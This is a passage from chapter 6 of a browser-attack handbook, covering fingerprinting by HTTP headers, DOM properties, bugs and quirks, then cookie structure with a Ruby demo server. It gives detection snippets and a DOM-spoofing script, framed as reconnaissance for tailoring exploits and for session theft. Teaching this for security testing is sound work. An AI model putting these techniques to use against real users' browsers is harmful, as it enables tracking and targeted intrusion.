The Browser Hacker’s Handbook (2014)
Chapter 6. Attacking Browsers
The browser is a gateway to so many of the activities people do now on a daily basis. From keeping up with friends to deciding if our crops in an online game need watering, the browser is responsible for giving us access to shopping, banking, entertainment, and information. To facilitate this, the browser has become much more than a tool to view web pages. It has turned into an application that will help run other applications.
Historically, browsers have been prime targets for attackers because of the myriad features they are required to support.1 It is amazing how far browsers have come with regard to their security; security is now seen as a marketable feature. Take Firefox, for example, as shown in Figure 6-1.
Figure 6-1: Firefox—fast, flexible, secure

This doesn’t mean that attackers have stopped focusing on browsers. In fact, the contrary is now true. Attackers (and security researchers) are putting a great deal of effort into attacking web browsers. There are even public competitions with substantial prize money to discover new and novel ways to compromise the latest versions of the browsers.2 Some browser vendors have bug bounties, or cash prizes, for finding vulnerabilities in the browser.3
What makes browsers an even more interesting target is the shift they’ve undergone from desktop applications to mobile applications. We are in the age of ubiquitous connectivity. You can’t walk down the street without seeing someone on a smartphone, shooting off a tweet or taking an Instagram—seeking instant gratification through sharing, posting, commenting, reviewing, researching, or just simply wasting time, lost amid the endless bounds of the Internet.
As people continue to access more sites and services from a device in their pocket, the trust in their devices also increases. Online banking and online shopping are two of the sectors that have jumped wholeheartedly into this space. Surprisingly, this surge in mobile online commerce, in particular banking, was first seen in developing countries such as Africa.4 In 20115 the number of mobile banking systems saw a boom, primarily in Africa, Asia and the Pacific, and Latin America, with Africa accounting for almost 30 percent of the systems available at the time.
In this chapter you learn how to launch attacks directly against the web browser. This means exploiting the browser itself, ignoring any extensions or plugins that may be present. You will explore fingerprinting browsers, attacking sessions and cookies, HTTPS attacks, and more advanced techniques to exploit browser vulnerabilities.
Fingerprinting Browsers
Before you can effectively attack a browser, it is extremely beneficial to know exactly what type and version of the browser a target is using. The act of determining this information is known as fingerprinting. Just as people have unique fingerprints, browsers have unique attributes that can help identify the browser, the version, and the platform. Understanding the underlying platform is of particular importance if OS or device specific exploits are going to be used as part of an attack.
The term fingerprinting can actually be used to describe two different activities. The first is identifying the platform and version of a browser, but the secondary meaning is used when someone is trying to uniquely identify a specific browser from others. Identifying a unique browser is typically used to try to track an individual instead of just identifying the platform. Many other pieces of information are brought into this equation. However, for the purposes of this chapter, the term fingerprinting is defined as the act of determining the browser platform and version. For more information about tracking individual users, refer to the “Privacy Attacks” section in Chapter 5.
So, how do you narrow down the exact browser version a target is using? To answer this, this section looks at HTTP request headers, DOM properties, as well as browser quirks.
HTTP request headers are information that is sent with every web request, which detail the supported features of the browser, the URL that is requested, as well as the host and other information. You can look at the header sent to help pick out differences from one browser to the next, as you will explore in the next section.
By looking at the DOM, you can see what information the browser has stored about a page that’s being viewed. Because different browsers support different features, particularly those exposed within the DOM, this will help reveal what features a browser has. By comparing that to known features of browsers, you can narrow down the browser type and version further. By combining knowledge about how different aspects of the DOM fit together, you can identify multiple different aspects of the DOM that vary across platform and version, and then combine those to create a match.
You will also investigate how browser bugs can be used to identify a browser. As with most applications, browsers have inconsistencies and bugs from time to time. By looking at these features you can work out if a browser is above or below a certain patch level.
By combining multiple pieces of information, you can determine that a browser might be above version 23 and below version 25, effectively narrowing it down to just a single version. This is the type of fine-tuning that brings you closer to what the actual version of a browser is, and with that information you can more specifically tailor attacks to a particular target.
Combining information gathered from the browser’s User-Agent (UA) header and DOM properties is useful for validating your fingerprinting results. The UA header can be spoofed easily so it shouldn’t always be trusted by itself. If you hook a browser that includes “Firefox” in its UA header, but appears to have the window.opera property in the DOM, this browser may not in fact be Firefox. From this analysis you might deduce that it is in fact an Opera browser with a fake UA header. DOM properties can be spoofed too, but it’s not as simple, nor as common, as changing the UA header. If you add some checks for browser bugs, in addition to DOM properties and UA headers, you should be able to reliably ascertain what type of browser you’re attacking.
Fingerprinting using HTTP Headers
Headers are included in every HTTP request and response, as touched on briefly in the “HTTP Headers” section of Chapter 1. These headers help the browser and the server agree on how information will be transferred, as well as share information about web pages and data that are beyond the scope of the contents of the page. The type of things that browsers and servers discuss is a topic that isn’t for those weak in constitution. They tend to dismiss the pleasantries and get down to the bare essentials pretty quickly. Let’s take a look at Figure 6-2 to understand what makes up a web request.
Figure 6-2: Browser headers observed at echo.opera.com

By visiting http://echo.opera.com, you can view the headers that your browser sends to the server within the request. The top line is frequently called the request line. It consists of a verb, a location, and a protocol version. The verb is what you want to do. These are typically either GET, POST, orHEAD. In the context of fingerprinting, the verb, location, and protocol don’t matter as much as the rest of the information. You can see in Figure 6-2 that the Host header is first, and it is specifying that the host that you are connecting to is echo.opera.com. The fact that the Host header is first is important, as you’ll see further on.
For fingerprinting purposes, the User-Agent header is the most informative, but also the most easily spoofed header. You can see from the screenshot in Figure 6-2 that the browser is clearly indicating that it is Firefox 21 running on an Intel Macintosh. This browser is using the Gecko layout engine, the layout engine for Mozilla Firefox. This knowledge is additional verification that the browser is likely to be Firefox.
The rest of the headers indicate communication parameters. The Accept header indicates the types of information that the browser will accept as a response, and the Accept-Language header indicates the desired language. The Accept-Encoding header indicates preferences for how to compress the data returned in order to save space, and the Connection header indicates that it will support multiple requests on a single connection. These headers are often sent in a specific order. It’s also common that the order of the headers is different depending on different browser versions.
Take a look at Figure 6-3, which is the same page on a different platform, and try to spot the differences with Figure 6-2.
Figure 6-3: Results of echo.opera.com viewed through IE 6 on Windows XP

You can tell from the icon that this was taken on a Windows box running Internet Explorer. As you dig in, you see a number of other things that help identify not just the browser, but the software that’s installed on the system. Looking at the User-Agent headers here, you see that this is IE 6 on Windows XP, but that’s not all: the User-Agent is also listing the web-based enhancements that have been installed into IE.
The .NET framework versions 2, 3, 3.5, and 4 have all been installed, and the Microsoft Real-Time Communications plugins are also installed. If this browser isn’t spoofing the User-Agent field, you now know exact versions of this software that you might be able to target. However, if the information is spoofed, you are still getting useful information simply from the order in which the headers are sent.
Take note of the order of each header item, and notice the position of the Host header. In the case of Firefox the Host header is first, and on IE 6 it’s closer to the end. The Accept, Accept-Language, and Accept-Encoding headers are in the same order, however, they are before the User-Agent instead of after. These aspects are more difficult to change than the contents of the User-Agent field, so when you see headers in this order, it’s a good indication that the browser you’re targeting really is Internet Explorer.
To make life a little more interesting, not all versions of IE send the headers in the same order. Take a look at IE 8 on Windows 7, as shown in Figure 6-4.
Figure 6-4: Results of echo.opera.com viewed through IE8 on Windows 7

You may spot some similarities here, particularly the location of the Accept and Accept-Language headers. They are before the User-Agent header. The Host header is also still the second-last item. However, the Accept-Encoding header has moved. The User-Agent is also providing some updated information. You can see that the layout engine is listed as Trident/4.0 and newer features such as Media Center PC and SLCC2 are listed as available features. You can also see that the Accept field is listing something different than IE 6.
If the User-Agent field is spoofed, understanding these differences will help you deduce that this browser is still an IE variant. Because the Accept-Encoding header is after the User-Agent header, you also know that this version of IE is later than 6. The more of this information you correlate together, the closer you can get to isolating the precise version of the browser.
You may have also noticed that the User-Agent string appears to include descriptors of the underlying OS as well, such as Windows NT 6.1. Whereas determining what desktop OS is running underneath the targeted browser is relatively simple due to the limited number of OS combinations, when it comes to mobile devices, this complexity starts to increase dramatically.
The MobileESP Project from Anthony Hand aims to provide a lightweight API for detecting mobile devices. MobileESP is available for a number of different languages, including ASP.NET, Ruby, Python, and PHP, and is therefore considered quite portable. The project also provides an open source JavaScript library that can perform limited client-side mobile device detection. The mdetect.js library works by including a list of about 75 different User-Agent strings from various mobile devices. The library then exposes a number of JavaScript functions that can be used for device determination; for example, the following demonstrates the detection of an iPhone:
var deviceIphone = "iphone";
var deviceIpod = "ipod";
var deviceIpad = "ipad";
function DetectIphone()
{
if (uagent.search(deviceIphone) > -1)
{
if (DetectIpad() || DetectIpod())
return false;
else
return true;
}
else
return false;
}
In addition to detecting iPhones, the library also has functions to detect Symbian devices, Google TV, Motorola Xoom devices, various BlackBerry devices, Palm’s WebOS, game consoles, and more. You can review the latest copy of mdetect.js from https://code.google.com/p/mobileesp/.
Fingerprinting using DOM Properties
To accurately define the real version of a target browser, you have to rely on comparing features and other information available between different browser versions. The DOM is one of the most accessible areas in which to perform this investigation.
The DOM stores more than just information about the document that is being shown on the screen. For instance, other information ranging from resolution to navigation functions help developers interact with the browser more easily. As new features are implemented, it enables you to map the browser type as well as narrow down what version of the browser is being used.
Using DOM Property Existence
Checking the existence of particular DOM properties can help you determine a browser’s exact version. If you visit http://webbrowsercompatibility.com/dom/desktop/ you can see the differing properties of the DOM.6 This site is useful for mapping DOM features against browser versions so that developers can determine if a function is supported across multiple browser types. In this section, you will investigate similar properties, but your goal is to determine if some of the functions exist while others do not. By comparing situations where certain functions exist and others don’t, you can narrow down the browser version.
When querying DOM properties, you will get one of four responses:
· Undefined because the property doesn’t exist
· Null or NaN because it’s not set
· Unknown for properties that are deprecated or require ActiveX (Internet Explorer only)
· The value of the property
You will want to check which of these values is returned, but you want all of your answers to be a true or false for each check. To do this, you can use a statement like !window.devicePixelRatio to determine if the property exists. If it does, it will return false and if it does not, it will returntrue. This is a counterintuitive way to check for things that are true, so to determine if they exist, you use a double negative to get the more intuitive answer, such as !!window.devicePixelRatio. This double negative will of course return true if the feature exists, and false if it does not. This makes following your queries easier when you build them, and also ensures that you will only end up with true or false answers for each question. Let’s take a look at this in practice.

With the release of Firefox 18.0, Mozilla added devicePixelRatio as a new DOM property.7 You won’t be surprised to learn this property relates to displaying web content. Why do you care? Well, for fingerprinting, you don’t care about what function it serves. You only care that the DOM property wasn’t in Firefox 17.0 but does exist in the next major release, Firefox 18.0, as you can see from the release notes in Figure 6-5.
Figure 6-5: Firefox release notes showing addition of a property.
Now that you are armed with this knowledge, let’s go ahead and use it for fingerprinting. Download Firefox versions 17 and 18 from the Mozilla releases server https://ftp.mozilla.org/pub/mozilla.org/firefox/releases/. After you have installed these two fresh versions of Firefox on your machine, install the Firebug extension in both. You can get Firebug from http://getfirebug.com/. Firebug will enable you to view DOM elements as well as query the elements.

Begin by opening Firebug and going to the Console tab, ensuring that the Show Command Editor option is checked, as shown in Figure 6-6. You should then see a new text block show up on the bottom right of the screen that has four different buttons attached: Run, Clear, Copy, and History.
Figure 6-6: Enabling the Firebug Command Editor pane

Go ahead and execute !!window.devicePixelRatio within each of the Firebug console windows in each browser. You’ll see opposite boolean values returned. Executing the !!window.devicePixelRatio on Firefox 17 will result in a false boolean value, like in Figure 6-7.
Figure 6-7: Viewing the devicePixelRatio check in Firefox 17

Executing the !!window.devicePixelRatio on Firefox 18 will result in a true boolean value, like in Figure 6-8.
Figure 6-8: Viewing the devicePixelRatio check in Firefox 18
It is important to note that what you have here is not a test for Firefox 18. What this test will tell you is that if the browser is Firefox (which it may not be), the version is equal to or greater than 18 (if the test returns true). Alternatively, it will tell you the browser is less than version 18 (if the test returns false).
To put this into practice, you can wrap this knowledge into a JavaScript function that will identify specific versions of Firefox. Looking through the release notes for Firefox,8 in addition to the change in Firefox 18, the Firefox 21 release added an additional property forwindow.crypto.getRandomValues. With two checks, you can narrow down the range of possibilities the for browser version pretty easily:
function fingerprint_FF(){
result = "Unknown";
if(!!window.crypto.getRandomValues) {
result = "21+";
}else{
if(!!window.devicePixelRatio){
result = "18+";
}else{
result = "-17";
}
}
alert(result);
}

With this JavaScript, you can do two checks to determine if the browser is equal to or greater than version 21, equal to or greater than version 18, or less than 17. More information is needed to narrow it down to a specific version, but combining a series of these checks will allow more and more granular identification of the browser version, as you can see in Figure 6-9.
Figure 6-9: Alert box showing the Firefox version is greater than 21.
These extrapolations are just that—a process for estimating information based on the details provided. In a couple of hypothetical examples, the web browser developers could decide to remove the devicePixelRatio property in version 25 or even add it to Firefox version 17.9. These changes have the potential to either provide false positives or false negatives in your detection algorithms, so remember that it is more an estimation than a certainty.
Bear in mind, that just as it’s possible to spoof the UA header, you can also spoof DOM properties too. Let’s say http://browservictim.com is an origin you control. Now prepend the following code in the head section of the document. If a third-party JavaScript tries to fingerprint the browser using DOM properties, it might get fooled:
<script>
// with the following, the !!window.opera check returns true
var opera = {isOpera: true}
window.opera = opera;
</script>
When the DOM gets fingerprinted, accessing window.opera will return the following:
>window.opera
Object {isOpera: true}
>!!window.opera
true
You shouldn’t rely on just one browser indicator if you want a high certainty. The previous code shows a good example of why you need to combine discovery methods to minimize the likelihood of inaccurate fingerprinting results.
Using DOM Property Values
Using a DOM property’s existence will only get you part of the way to identifying the browser. To get more information, you’re going to have to look at the actual value of variables in the DOM.
Different browsers will have different values that are inherent to the browser itself and not easily changed. This is important because it is very easy to change your User-Agent string. For example, Firefox has a number of extensions that make it trivial to change your User-Agent. This is demonstrated in Figure 6-10 where the User-Agent presented to web pages has been changed to IE 6, but when you look deeper into the DOM variables, the DOM still knows that you’re using Firefox.
Figure 6-10: Using the Firebug console to get browser information

Although the User-Agent has been changed to Internet Explorer in Figure 6-10, the window.navigator data actually has both the modified value and the real value. In the appName field the modified value is present, but in the window.navigator.userAgent field, the real User-Agent is still present. Using information like this, you can reveal the real version of the browser, as well as other important information such as language and platform.
To get a better understanding of how many people actually spoof the User-Agent header, we can look at how many Chrome users have installed the “User-Agent Switcher for Chrome”9 extension. At the time of this writing, this extension had been installed almost half a million times. Similar results exist for Firefox users who have installed the “User Agent Switcher” Firefox extension.10
Fingerprinting using Software Bugs
Browser bugs are some of the most reliable ways to fingerprint a web browser. Note that this is not the common usage of the word bug, which normally refers to unintended functionality that produces a security issue. In this instance, a bug refers to conventional, unintended functionality that is not necessarily security related.
A bug may have been introduced into a specific version by a specific vendor and fixed in a subsequent patch or release. Triggering the bug provides a reliable method to determine the vendor and version (boundary) by mapping the bug back to when it was fixed.
A sample bug is detailed at https://bugs.webkit.org/show_bug.cgi?id=96694. This bug should return false if the following code is executed:
function testVuln(){
return !!document.implementation.createHTMLDocument(undefined)
.querySelector("title").textContent ;
}
alert(testVuln())
However, if this returns true, you know it has been patched. Knowing this, you can discern if the target browser is a WebKit-based browser and that this bug has been fixed. If so, the browser can’t be from earlier than October 2012. You can verify this by testing it out in Safari 5 (where the result should be false), and testing again in Safari 6.0.2 (where the result should be true). This type of check is one that will help you narrow down a specific browser patch level.
This method is one of the most reliable ways to fingerprint the browser because it is difficult, though not impossible, to spoof bugs. The hardest part for you will be determining which bugs will be useful, because it is not a straightforward process.
Fingerprinting using Quirks
Quirks are similar to bugs in that they are functionalities that are unique to a specific browser or browser version. This could be anything from what elements are supported in a browser, to what value a specific JavaScript function returns. Erwan Abgrall, et al, released a paper11 focusing on browser quirks that showed it is possible to identify the browser family and potentially even the specific version using XSS browser quirks.
Browser quirks can be one of the most revealing aspects of different browser versions and platforms. There is a continual race among browsers to incorporate the latest features. Because of this, expediency is often valued over standardization. This creates situations in which different browsers have different variable names, parameters, or other aspects of the same feature.
One example where features are implemented slightly differently occurs in the implementation of the visibility features in recent browsers. There is a DOM variable that shows whether or not the page is visible. In addition, Firefox and IE have two separate variables that come into play: themozHidden and msHidden variables, respectively. By checking for these variables, you can distinguish between Firefox and IE:
var browser="Unknown";
var version = "";
if ( !document.hidden){
if(!!document.mozHidden == document.mozHidden){
browser="Firefox";
}else if(!!document.msHidden == document.msHidden){
browser="IE";
}
}
if(browser == "Firefox")
{
if(!!('content' in document.createElement('template'))){
version = ">=22";
}else{
version = "<= 21";
}
}else if(browser == "IE")
{
version = ">=10";
}
alert(browser + ":" + version);
In this example, the first test checks the hidden variables and sets the platform accordingly in the browser variable. Then, once it’s been narrowed down to a browser platform, the use of the template HTML element in Firefox is checked. This was introduced in Firefox 22, so the fact that it exists allows you to identify that it’s at least version 22. Alternatively, if there is no template element, you can conclude that the version is earlier than 22.
The visibility features were added in IE 10, so you can identify that the browser being tested is at least IE 10. At the time of this writing, IE 11 hasn’t been released, but this would be a great place to add an IE 11 test, or pick an additional feature that is only in IE 9 or 8 and add additional tests here.
Sites such as http://caniuse.com and http://html5test.com are great resources. They allow you to compare browser versions and platform versions to help create these types of checks.
Bypassing Cookie Protections
Much like their delicious namesake, cookies are the treats that make dealing with the web a sweeter experience. Cookies have many benefits for web programmers, but the same things that make them amazing for developers also make them amazing for attackers. This section looks deeper at cookies and determines why cookies are so useful, how they work, and what they look like as part of web transactions. You also sample how to abuse cookies as part of more complex browser attacks.
Cookies are a simple mechanism to store data within the browser. The data that the cookies store is what makes them interesting. Cookies are used for a wide variety of things, from storing a session identifier so that when you visit a website the website remembers who you are, all the way to storing session data about what you were just doing. Cookies also include a timeframe attribute that indicates how long they are valid, ranging from seconds to the distant future.
Cookies can persist across browser restarts or can be deleted as soon as the browser is closed. The cookie jar, an area to store all these cookies, is maintained on behalf of web applications. Cookie jars are the local browser database that contains the cookie information as set by web applications.
The web application asks the browser to store a piece of information for a specific amount of time. When the browser revisits a page that’s in scope for the cookie, the browser sends the cookies with every HTTP request. This allows the browser to identify a specific user visiting the site over and over and is used for everything from advertisement tracking, to remembering your name and greeting you as you visit the site.
Understanding the Structure
Cookie data is transmitted both ways between the browser and the web application. In order for a cookie to be set within the browser, the application sends a Set-Cookie response header that contains the cookie’s details. These include:
· The name of the cookie
· The value of the cookie
· When the cookie expires
· The path the cookie is valid for
· The domain the cookie is valid for
· Other cookie attributes
In this section, you explore the different attributes of the Set-Cookie request to help you understand the subsequent cookie attacks.
To begin with, let’s write a sample Ruby page that sets two cookies, and then prints their value to the screen. The following code sets two cookies: a session cookie that has no expiration date set, and a persistent cookie that has an expiration date of 7 hours. The code also sets the HttpOnly flag for each, and the cookie will be good for the entire browserhacker.com domain:
require 'rubygems'
require 'thin'
require 'rack'
require 'sinatra'
require 'json'
class CookieDemo < Sinatra::Base
get "/" do
response.set_cookie "session_cookie", {:value => 'yes',
:domain => 'browserhacker.com',
:path => '/' , :httponly => true}
response.set_cookie "persistent_cookie", {:value => 'yes',
:domain => 'browserhacker.com',
:path => '/' , :httponly => true ,
:expires => Time.now + (60 * 60 * 7) }
"\n" + request.cookies.to_json + "\n\n"
end
end
@routes = {
"/" => CookieDemo.new
}
@rack_app = Rack::URLMap.new(@routes)
@thin = Thin::Server.new("browserhacker.com", 4000, @rack_app)
Thin::Logging.silent = true
Thin::Logging.debug = false
puts "[#{Time.now}] Thin ready"
@thin.start
You can use curl to view how the cookies are sent. For instance:
curl -c cookiejar -b cookiejar -v http://browserhacker.com
When executed, cookies will be stored in the cookiejar file, which will be subsequently used by future requests. Figure 6-11 demonstrates what occurs if the same request is sent a few more times:
Figure 6-11: Setting and sending cookies

As demonstrated, the cookies are being sent as part of the request in a cookiename=value format with a semicolon (;) separator. When the cookies are being sent by the application, each Set-Cookie gets its own line. The session_cookie and the persistent_cookie look almost the same with the exception of the Expires attribute, which doesn’t exist for the session cookie and is 7 hours ahead for the persistent cookie.
Understanding Attributes
Cookie attributes help determine when a cookie should be sent back to a server and how long a cookie should live. The combination of these attributes is designed to help limit a user’s exposure to attack as well as ensuring that data doesn’t live on longer than it needs to. Just as it’s important for developers to understand how these attributes affect a user’s interaction with the application, it’s important for you to understand their functionalities as well.
Understanding the Expires Attribute
The Expires attribute helps the browser determine how long to keep a cookie. Cookies can persist across a browser restart or be designed to destroy themselves as soon as the browser closes. By not sending an Expires attribute, the application can ensure that the cookie is never saved to the disk, and as soon as the browser closes, the cookie data will be destroyed. This is frequently used for login sessions and other types of sessions where there isn’t the desire for data to persist across browser restarts.
When dealing with user tracking, session cookies aren’t ideal. If an application wants to be able to identify someone every time they come back to the application, a persistent cookie is more suitable. Persistent cookies set a date in the future when the cookie should be deleted. The date can range from just a few seconds from when the cookie is set up, to a distant enough future that the cookie will live on longer than the user.
Knowing the type of cookie is particularly beneficial when attacking user sessions. During session theft, the cookie lifetime and session timeout value determine how long you can maintain access. A short session timeout limits the usability of a cookie even if the cookie has a longer lifetime. For web browser attacks, understanding these nuances can be important.
Understanding the HttpOnly Flag
